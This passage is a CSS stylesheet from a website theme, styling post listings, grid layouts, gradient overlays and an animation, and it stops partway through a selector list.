   .listing-item-tb-2 .format-icon .fa {
    line-height:24px
   }
   .listing-item-tb-2:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.5);
    -moz-transform:scale(1.5);
    transform:scale(1.5)
   }
   .listing-item-tb-2 .img-holder {
    width:100%;
    margin-right:0;
    float:none;
    display:block
   }
   .listing-item-tb-2 .img-holder:before {
    padding-top:70%
   }
   .listing-item-tb-2 .featured.featured-type-author-avatar .img-holder:before {
    padding-top:100%
   }
   .listing-item-tb-2 .post-subtitle {
    margin-bottom:5px
   }
   .listing-item-tb-2 .title+.post-subtitle {
    margin:5px 0 0
   }
   .listing-item-tb-2.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    position:absolute;
    bottom:-14px;
    left:6px;
    z-index:1
   }
   .listing-item-tb-2.has-post-thumbnail.has-counter-badge .featured {
    margin-bottom:22px
   }
   .listing-item-tb-2.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    margin-bottom:10px
   }
   .listing-item-tb-3 {
    margin-bottom:20px;
    position:relative
   }
   .listing-item-tb-3:last-child {
    margin-bottom:0
   }
   .listing-tb-3>.listing-item-tb-3:last-child {
    margin-bottom:20px
   }
   .listing-item-tb-3 .title {
    margin:0
   }
   .listing-item-tb-3 .title a {
    color:inherit
   }
   .listing-item-tb-3 .featured {
    margin-left:15px;
    float:right;
    position:relative;
    line-height:0
   }
   .listing-item-tb-3 .img-holder {
    width:86px;
    margin-right:0;
    float:none
   }
   .listing-item-tb-3 .img-holder:before {
    padding-top:74%
   }
   .listing-item-tb-3 .featured.featured-type-author-avatar .img-holder:before {
    padding-top:100%
   }
   .listing-item-tb-3 .post-subtitle {
    margin-top:4px
   }
   .listing-item-tb-3 .featured+.post-subtitle {
    margin:0
   }
   .listing-item-tb-3.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    position:absolute;
    top:-10px;
    right:-10px;
    z-index:1
   }
   .listing-item-tb-3.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    margin-bottom:5px
   }
   .listing-item-text-1 {
    position:relative;
    margin-bottom:15px
   }
   .listing-item-text-1:last-child {
    margin-bottom:0
   }
   .listing-item-text-1 .item-inner {
    padding-bottom:15px;
    border-bottom:1px dashed #eaeaea;
    border-bottom-color:rgba(0,0,0,.08)
   }
   .listing-item-text-1 .term-badges.floated {
    position:relative;
    left:auto;
    right:auto;
    top:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:12px
   }
   .listing-item-text-1 .term-badges.floated .term-badge a {
    color:#fff!important;
    margin:0 2px
   }
   .listing-item-text-1 .title {
    margin:0
   }
   .listing-item-text-1.no-meta .title {
    margin-bottom:10px
   }
   .listing-item-text-1 .title a {
    color:inherit
   }
   .listing-item-text-1 .post-meta {
    padding-top:6px;
    text-align:center
   }
   .listing-item-text-1 .post-summary {
    padding-top:4px;
    text-align:center
   }
   .listing-text-1.listing.columns-1 .listing-item:last-child {
    margin-bottom:0
   }
   .listing-text-1.listing.columns-1 .listing-item:last-child .item-inner {
    border-bottom:none
   }
   .listing-item-text-1 .post-subtitle {
    text-align:center!important;
    margin:5px 0 0
   }
   .listing-item-text-1 .post-subtitle+.post-meta {
    padding-top:5px
   }
   .listing-item-text-1 .post-subtitle+.title {
    margin-top:6px
   }
   .listing-item-text-1 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-1 .post-count-badge.pcb-t2.pcb-s1 {
    position:absolute;
    top:0;
    left:0
   }
   .listing-item-text-2 {
    position:relative;
    margin-bottom:15px
   }
   .listing-item-text-2:last-child {
    margin-bottom:0
   }
   .listing-item-text-2 .item-inner {
    border-left:3px solid rgba(0,0,0,.11);
    -webkit-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    padding:6px 0 6px 14px
   }
   .listing-item-text-2 .term-badges.floated {
    position:relative;
    left:auto;
    right:auto;
    top:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:10px
   }
   .listing-item-text-2 .term-badges.floated .term-badge a {
    background:#434343!important;
    color:#fff!important;
    margin:0
   }
   .listing-item-text-2 .title {
    margin:0
   }
   .listing-item-text-2 .title a {
    color:inherit
   }
   .listing-item-text-2 .post-meta,
   .listing-item-text-2 .post-meta .comments,
   .listing-item-text-2 .post-meta .post-author {
    font-size:11px
   }
   .listing-text-2.listing.columns-1 .listing-item:last-child {
    margin-bottom:0
   }
   .listing-text-2.listing.columns-1 .listing-item:last-child .item-inner {
    border-bottom:none
   }
   .listing-item-text-2 .post-subtitle {
    margin-top:4px
   }
   .listing-item-text-2 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-2 .post-subtitle+.title {
    margin-top:4px
   }
   .listing-item-text-2 .post-summary {
    padding-top:6px
   }
   .listing-item-text-2 .post-count-badge.pcb-t2.pcb-s2 {
    position:absolute;
    bottom:0;
    right:0
   }
   .listing-item-text-3 {
    margin-bottom:13px
   }
   .listing-item-text-3 .item-inner {
    padding-bottom:13px!important;
    border-bottom:1px solid #f0f0f0;
    border-bottom-color:rgba(0,0,0,.06);
    position:relative
   }
   .listing-item-text-3:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .listing-item-text-3 .title {
    margin:0
   }
   .listing-item-text-3 .title a {
    color:inherit
   }
   .listing-item-text-3 .post-meta {
    margin-top:2px
   }
   .listing-item-text-3 .post-summary {
    margin-top:4px
   }
   .content-column>.listing-text-3 .listing-item-text-3 {
    margin-bottom:17px;
    padding-bottom:17px!important
   }
   .listing-item-text-3 .post-subtitle {
    margin-top:4px
   }
   .listing-item-text-3 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-3 .post-subtitle+.title {
    margin-top:4px
   }
   .listing-item-text-3.has-counter-badge .item-inner {
    padding-left:43px
   }
   .listing-item-text-3.has-counter-badge .post-count-badge.pcb-t1.pcb-s2 {
    position:absolute;
    top:3px;
    left:0;
    width:30px;
    height:30px;
    line-height:30px;
    font-size:13px
   }
   .listing-item-text-4 {
    margin-bottom:13px
   }
   .listing-item-text-4 .item-inner {
    padding-bottom:13px!important;
    border-bottom:1px solid #f0f0f0;
    border-bottom-color:rgba(0,0,0,.06);
    position:relative
   }
   .listing-item-text-4:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .listing-text-4.columns-1 .listing-item-text-4:last-child {
    margin-bottom:0
   }
   .listing-text-4.columns-1 .listing-item-text-4:last-child .item-inner {
    border-bottom:none;
    padding-bottom:0
   }
   .listing-item-text-4 .title {
    margin:0
   }
   .listing-item-text-4 .title a {
    color:inherit
   }
   .listing-item-text-4 .post-meta {
    margin-top:2px
   }
   .listing-item-text-4 .post-summary {
    margin-top:4px
   }
   .listing-item-text-4 .term-badges.text-badges {
    margin-bottom:6px
   }
   .content-column>.listing-text-4 .listing-item-text-4 {
    margin-bottom:17px;
    padding-bottom:17px!important
   }
   .listing-item-text-4 .post-subtitle {
    margin-top:4px
   }
   .listing-item-text-4 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-4 .post-subtitle+.title {
    margin-top:4px
   }
   .listing-item-text-4.has-counter-badge .item-inner {
    padding-left:43px
   }
   .listing-item-text-4.has-counter-badge .post-count-badge.pcb-t1.pcb-s2 {
    position:absolute;
    top:5px;
    left:0;
    width:30px;
    height:30px;
    line-height:30px;
    font-size:13px
   }
   .bs-listing p:empty {
    display:none
   }
   .listing-mix-1-1 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing-mix-1-1 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-mix-1-1 .listing-item-tb-1 {
    margin-bottom:27px
   }
   .listing-mix-1-1 .listing-item-tb-1:last-child {
    margin-bottom:0
   }
   .listing-mix-1-1 .column-1 {
    width:50%;
    float:left;
    padding-right:18px
   }
   .listing-mix-1-1 .column-2 {
    width:50%;
    float:left;
    padding-left:18px
   }
   .listing.listing-mix-1-1.l-1-col .column-1,
   .listing.listing-mix-1-1.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-1-1.l-1-col .column-1 {
    margin-bottom:24px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-1-1 .column-1,
    .listing.listing-mix-1-1 .column-2 {
     width:100%;
     padding:0;
     float:none
    }
    .listing.listing-mix-1-1 .column-1 {
     margin-bottom:24px
    }
   }
   .listing.listing-mix-1-2 .listing-item-grid-1 {
    margin-bottom:30px
   }
   .listing.listing-mix-1-2 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing.listing-mix-1-2 .listing-item-tb-1 {
    margin-bottom:7px
   }
   .listing.listing-mix-1-2 .column-1 {
    width:50%;
    float:left;
    padding-right:18px
   }
   .listing.listing-mix-1-2 .column-2 {
    width:50%;
    float:left;
    padding-left:18px
   }
   .bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-1-2.l-1-col .column-1,
   .listing.listing-mix-1-2.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-1-2.l-1-col .column-1 {
    margin-bottom:20px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-1-2 .column-1,
    .listing.listing-mix-1-2 .column-2 {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing.listing-mix-1-2 .column-1 {
     margin-bottom:20px
    }
   }
   .listing.listing-mix-1-4 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-1-4 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing.listing-mix-1-4 .column-1 {
    width:70%;
    float:left;
    padding-right:18px
   }
   .listing.listing-mix-1-4 .column-2 {
    width:30%;
    float:left;
    padding-left:18px
   }
   .listing.listing-mix-1-4.l-1-col .column-1,
   .listing.listing-mix-1-4.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-grid-1 {
    margin-bottom:20px
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-tb-2 {
    width:50%;
    float:left
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(odd) {
    padding-right:13px;
    clear:left
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(even) {
    padding-left:13px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-1-4 .column-1,
    .listing.listing-mix-1-4 .column-2 {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing.listing-mix-1-4 .listing-item-grid-1 {
     margin-bottom:20px
    }
    .listing.listing-mix-1-4 .listing-item-tb-2 {
     width:50%;
     float:left
    }
    .listing.listing-mix-1-4 .listing-item-tb-2:nth-child(odd) {
     padding-right:13px;
     clear:left
    }
    .listing.listing-mix-1-4 .listing-item-tb-2:nth-child(even) {
     padding-left:13px
    }
   }
   .listing-mix-2-1 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing-mix-2-1.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    float:none;
    padding:0!important
   }
   @media only screen and (max-width:450px) {
    .listing-mix-2-1 .listing.columns-2 .listing-item {
     width:100%;
     float:none;
     padding:0!important
    }
   }
   .listing-mix-2-2 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-mix-2-2.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    float:none;
    padding:0!important
   }
   @media only screen and (max-width:450px) {
    .listing-mix-2-2 .listing.columns-2 .listing-item {
     width:100%;
     float:none;
     padding:0!important
    }
   }
   .listing.listing-mix-3-1 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-1 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-3-2 .row-1:last-child {
    margin-bottom:20px
   }
   .listing.listing-mix-3-2 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-2 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-3-2 .listing-item-tb-2 {
    margin-bottom:25px
   }
   .infinity>.listing-mix-3-2+.listing-mix-3-2,
   .more_btn>.listing-mix-3-2+.listing-mix-3-2 {
    margin-top:0
   }
   .listing.listing-mix-3-3 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-3 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-3-3 .listing-item-text-2 {
    margin-bottom:25px
   }
   .listing-mix-3-3.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    float:none;
    padding:0!important
   }
   @media only screen and (max-width:450px) {
    .listing-mix-3-3 .listing.columns-2 .listing-item {
     width:100%;
     float:none;
     padding:0!important
    }
   }
   .listing.listing-mix-3-4 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-4 .listing-item-tb-1:last-child,
   .listing.listing-mix-3-4 .listing-mg-3-item {
    margin-bottom:0
   }
  
   .listing-mix-6 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing-mix-6 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-mix-6 .listing-item-text:last-child {
    margin-bottom:0
   }
   .listing-mix-6 .column-1 {
    width:50%;
    float:left;
    padding-right:18px
   }
   .listing-mix-6 .column-2 {
    width:50%;
    float:left;
    padding-left:18px
   }
   .listing.listing-mix-6.l-1-col .column-1,
   .listing.listing-mix-6.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-6.l-1-col .column-1 {
    margin-bottom:20px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-6 .column-1,
    .listing.listing-mix-6 .column-2 {
     width:100%;
     padding:0;
     float:none
    }
    .listing.listing-mix-6 .column-1 {
     margin-bottom:20px
    }
   }
   .listing-mix-4-1 .listing-classic-3 {
    margin-bottom:15px
   }
   .bs-pagination-wrapper .listing-mix-4-1+.listing-mix-4-1 {
    margin-top:0
   }
   .listing.listing-mix-4-1.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-1 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-2 .listing-classic-3 {
    margin-bottom:15px
   }
   .bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-4-2.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-2 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-3 .listing-classic-2 {
    margin-bottom:25px
   }
   .bs-pagination-wrapper .listing-mix-4-3+.listing-mix-4-3 {
    margin-top:0
   }
   .listing.listing-mix-4-3.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-3 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-4 .listing-classic-2 {
    margin-bottom:25px;
    margin-top:0!important
   }
   .bs-pagination-wrapper .listing-mix-4-4+.listing-mix-4-4 {
    margin-top:0
   }
   .listing.listing-mix-4-4.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-4 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2 {
    margin-bottom:30px!important
   }
   .listing-mix-4-5 .listing-classic-2 {
    margin-bottom:30px
   }
   .listing-mix-4-5 .listing-classic-2:last-child {
    margin-bottom:0
   }
   .bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-4-5.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-5 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2 {
    margin-bottom:30px!important
   }
   .listing-mix-4-6 .listing-classic-2 {
    margin-bottom:30px
   }
   .listing-mix-4-6 .listing-classic-2.columns-2 {
    margin-bottom:0
   }
   .bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-4-6.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-6 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-7 .listing-classic-3 {
    margin-bottom:0
   }
   .bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7+.listing-mix-4-7.listing-mix-4-7 {
    margin-top:20px
   }
   .listing-mix-4-8 .listing-classic-2 {
    margin-bottom:25px
   }
   .listing-mg-item {
    position:relative;
    overflow:hidden
   }
   .listing-mg-item.has-not-post-thumbnail .img-cont {
    background-color:#e4e4e4
   }
   .listing-mg-1-item .item-content,
   .listing-mg-item .content-container,
   .listing-mg-item .term-badges.floated,
   .listing-modern-grid .bs-slider-item .item-content {
    transform:translate3d(0,0,0);
    -webkit-backface-visibility:hidden
   }
   .listing-mg-1-item .img-cont {
    -webkit-backface-visibility:hidden
   }
   .listing-mg-item .post-meta .views.views.views {
    color:#fff!important
   }
   .listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views {
    padding:0;
    background:0 0
   }
   .listing-mg-item .post-meta .views {
    background:rgba(0,0,0,.2);
    border-radius:3px;
    padding:1px 6px;
    vertical-align:middle
   }
   .listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container {
    padding:22px 20px 20px;
    background:rgba(0,0,0,.42);
    left:0!important;
    right:0!important;
    bottom:0!important
   }
   .listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after {
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.65)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);
    top:auto;
    height:75%
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after {
    background:#dc4225;
    background:-moz-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#292484),color-stop(100%,#dc4225));
    background:-webkit-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:-o-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:-ms-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:linear-gradient(45deg,#292484 0,#dc4225 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after {
    background:#26d0ce;
    background:-moz-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#1a2980),color-stop(100%,#26d0ce));
    background:-webkit-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:-o-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:-ms-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:linear-gradient(45deg,#1a2980 0,#26d0ce 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after {
    background:#1d976c;
    background:-moz-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#1d976c),color-stop(100%,#3cf93d));
    background:-webkit-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:-o-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:-ms-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:linear-gradient(45deg,#1d976c 0,#3cf93d 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after {
    background:#dc4225;
    background:-moz-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#e0be00),color-stop(100%,#dc4225));
    background:-webkit-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:-o-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:-ms-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:linear-gradient(45deg,#e0be00 0,#dc4225 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after {
    background:#ff4f39;
    background:-moz-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#ff4f39),color-stop(100%,#dd0098));
    background:-webkit-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:-o-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:-ms-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:linear-gradient(45deg,#ff4f39 0,#dd0098 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after {
    background:#3895ff;
    background:-moz-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#3895ff),color-stop(100%,#2add28));
    background:-webkit-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:-o-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:-ms-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:linear-gradient(45deg,#3895ff 0,#2add28 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-7 .img-cont:after {
    background:#7741d5;
    background:-moz-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#7741d5),color-stop(100%,#c56200));
    background:-webkit-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:-o-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:-ms-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:linear-gradient(45deg,#7741d5 0,#c56200 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after {
    background:#06c67b;
    background:-moz-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#06c67b),color-stop(100%,#076fc5));
    background:-webkit-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:-o-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:-ms-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:linear-gradient(45deg,#06c67b 0,#076fc5 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after {
    opacity:.7
   }
   .listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after {
    opacity:.53
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after {
    background-size:300% 300%;
    -webkit-animation:mg-gr-anim 5.5s ease-in infinite;
    -moz-animation:mg-gr-anim 5.5s ease-in infinite;
    -o-animation:mg-gr-anim 5.5s ease-in infinite;
    animation:mg-gr-anim 5.5s ease-in infinite;
    opacity:.5
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after {
    opacity:.7
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after {
    background:linear-gradient(135deg,#292484,#dc4225);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after {
    background:linear-gradient(135deg,#1a2980,#26d0ce);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after {
    background:linear-gradient(135deg,#1d976c,#3cf93d);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after {
    background:linear-gradient(135deg,#e0be00,#dc4225);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after {
    background:linear-gradient(135deg,#ff4f39,#dd0098);
    background-size:1000% 1000%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after {
    background:linear-gradient(135deg,#06c67b,#076fc5);
    background-size:1000% 1000%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after {
    background:linear-gradient(135deg,#7741d5,#c56200);
    background-size:1000% 1000%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after {
    background:linear-gradient(135deg,#3895ff,#2add28);
    background-size:1000% 1000%
   }
   @-webkit-keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   @-moz-keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   @-o-keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   @keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   .listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a,
   .listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a,
   .listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a,
   .listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a,
   .listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a {
    color:#fff!important
   }
   .listing-modern-grid-1.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-5 .listing-mg-item:hover .format-icon,
